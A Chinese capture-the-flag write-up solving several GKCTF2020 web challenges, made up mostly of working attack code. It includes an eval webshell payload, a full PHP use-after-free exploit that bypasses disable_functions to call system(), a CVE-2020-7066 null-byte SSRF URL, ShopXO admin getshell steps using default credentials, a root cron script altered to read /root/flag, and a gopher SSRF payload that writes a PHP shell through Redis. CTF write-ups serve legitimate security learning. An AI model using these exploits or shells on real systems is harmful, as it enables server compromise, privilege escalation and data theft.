GKCTF2020部分web
[GKCTF2020]CheckIN
code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
代码很简单,可以直接传一句话进去连一下
payload
http://af177e9c-88f0-444b-9907-1fcfe5bcb276.node3.buuoj.cn/?Ginkgo=QGV2YWwoJF9QT1NUWycweGRhd24nXSk7
可以看到根目录下有flag和readflag,自然而然想到了bypass disable_functions
bypass disable_functions
= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}
function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= chr($ptr & 0xff);
$ptr >>= 8;
}
return $out;
}
function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
function leak($addr, $p = 0, $s = 8) {
global $abc, $helper;
write($abc, 0x68, $addr + $p - 0x10);
$leak = strlen($helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
function parse_elf($base) {
$e_type = leak($base, 0x10, 2);
$e_phoff = leak($base, 0x20);
$e_phentsize = leak($base, 0x36, 2);
$e_phnum = leak($base, 0x38, 2);
for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = leak($header, 0, 4);
$p_flags = leak($header, 4, 4);
$p_vaddr = leak($header, 0x10);
$p_memsz = leak($header, 0x28);
if($p_type == 1 && $p_flags == 6) { # PT_LOAD, PF_Read_Write
# handle pie
$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec
$text_size = $p_memsz;
}
}
if(!$data_addr || !$text_size || !$data_size)
return false;
return [$data_addr, $text_size, $data_size];
}
function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = leak($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'constant' constant check
if($deref != 0x746e6174736e6f63)
continue;
} else continue;
$leak = leak($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'bin2hex' constant check
if($deref != 0x786568326e6962)
continue;
} else continue;
return $data_addr + $i * 8;
}
}
function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = leak($addr, 0, 7);
if($leak == 0x10102464c457f) { # ELF header
return $addr;
}
}
}
function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = leak($addr);
$f_name = leak($f_entry, 0, 6);
if($f_name == 0x6d6574737973) { # system
return leak($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}
class ryat {
var $ryat;
var $chtg;
function __destruct()
{
$this->chtg = $this->ryat;
$this->ryat = 1;
}
}
class Helper {
public $a, $b, $c, $d;
}
if(stristr(PHP_OS, 'WIN')) {
die('This PoC is for *nix systems only.');
}
$n_alloc = 10; # increase this value if you get segfaults
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = str_repeat('A', 79);
$poc = 'a:4:{i:0;i:1;i:1;a:1:{i:0;O:4:"ryat":2:{s:4:"ryat";R:3;s:4:"chtg";i:2;}}i:1;i:3;i:2;R:5;}';
$out = unserialize($poc);
gc_collect_cycles();
$v = [];
$v[0] = ptr2str(0, 79);
unset($v);
$abc = $out[2][0];
$helper = new Helper;
$helper->b = function ($x) { };
if(strlen($abc) == 79 || strlen($abc) == 0) {
die("UAF failed");
}
# leaks
$closure_handlers = str2ptr($abc, 0);
$php_heap = str2ptr($abc, 0x58);
$abc_addr = $php_heap - 0xc8;
# fake value
write($abc, 0x60, 2);
write($abc, 0x70, 6);
# fake reference
write($abc, 0x10, $abc_addr + 0x60);
write($abc, 0x18, 0xa);
$closure_obj = str2ptr($abc, 0x20);
$binary_leak = leak($closure_handlers, 8);
if(!($base = get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}
if(!($elf = parse_elf($base))) {
die("Couldn't parse ELF header");
}
if(!($basic_funcs = get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}
if(!($zif_system = get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}
# fake closure object
$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}
# pwn
write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4); # internal func type
write($abc, 0xd0 + 0x68, $zif_system); # internal func handler
($helper->b)($cmd);
exit();
}
上传至/tmp目录
在页面中包含exp.php即可得到flag,include('/tmp/exp.php');
http://af177e9c-88f0-444b-9907-1fcfe5bcb276.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgnL3RtcC9leHAucGhwJyk7
[GKCTF2020]cve版签到
CVE-2020-7066
在PHP7.2.29以下的7.2.x版本、7.3.16以下的7.3.x版本和7.4.4以下的7.4.x版本中,当对用户提供的URL使用get_headers()时,如果URL包含零(\0)字符,则URL将被自动截断。这可能会导致某些软件对get_headers()的目标做出错误的假设,并可能将某些信息发送到错误的服务器。
payload
http://b843bf90-0805-4ffb-9e98-199c36018373.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com
[GKCTF2020]老八小超市儿
ShopXO电商系统后台getshell
用的是ShopXO开源电商系统,getshell的方法看这篇文章http://www.nctry.com/1660.html
http://9e751664-0977-41d8-bc01-cf4cc366cf77.node3.buuoj.cn/admin.php?s=/admin/logininfo.html
先在这个页面登录,默认密码admin、shopxo,然后在应用商店下载默认主题
把php马放在default\_static_里,再上传进行主题安装
马儿的路径
http://9e751664-0977-41d8-bc01-cf4cc366cf77.node3.buuoj.cn/public/static/index/default/shell.php
linux定时任务
auto.sh
#!/bin/sh
while true; do (python /var/mail/makeflaghint.py &) && sleep 60; done
makeflaghint.py
import os
import io
import time
os.system("whoami")
gk1=str(time.ctime())
gk="\nGet The RooT,The Date Is Useful!"
f=io.open("/flag.hint", "rb+")
f.write(str(gk1))
f.write(str(gk))
f.close()
这个是root权限控制的py文件,那么这个也有root权限。用这文件read flag然后写到flag.hint里面。
import os
import io
import time
os.system("whoami")
gk1=str(time.ctime())
gk="\nGet The RooT,The Date Is Useful!"
f=io.open("/flag.hint", "rb+")
a=io.open("/root/flag","rb+")
b=a.read()
f.write(b)
f.write(str(gk1))
f.write(str(gk))
f.close()
[GKCTF2020]EZ三剑客-EzWeb
F12发现,访问后得到内网ip地址
内网探测
写个脚本跑一下内网活跃的主机
import requests
import time
url = "http://58e1161e-665e-40f3-a995-91f24c4ba850.node3.buuoj.cn"
submit = "/index.php?url=173.142.212.{}&submit=%E6%8F%90%E4%BA%A4"
for i in range(1, 255):
payload = url + submit.format(i)
r = requests.get(payload)
if len(r.content) != 445:
print(i)
// 4 5 6 7 10 11
在173.142.212.11上发现被你发现了,但你也许需要试试其他服♂务,就在这台机子上! ...我说的是端口啦1
端口扫描

拿bp跑一下端口,发现80和6379是开放的,6379上部署的是redis服务
ssrf+redis
payload
gopher://173.142.212.11:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/flag%22%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
打过去后再访问173.142.212.11/shell.php即可
GKCTF出题笔记+redis未授权访问
浅析Redis中SSRF的利用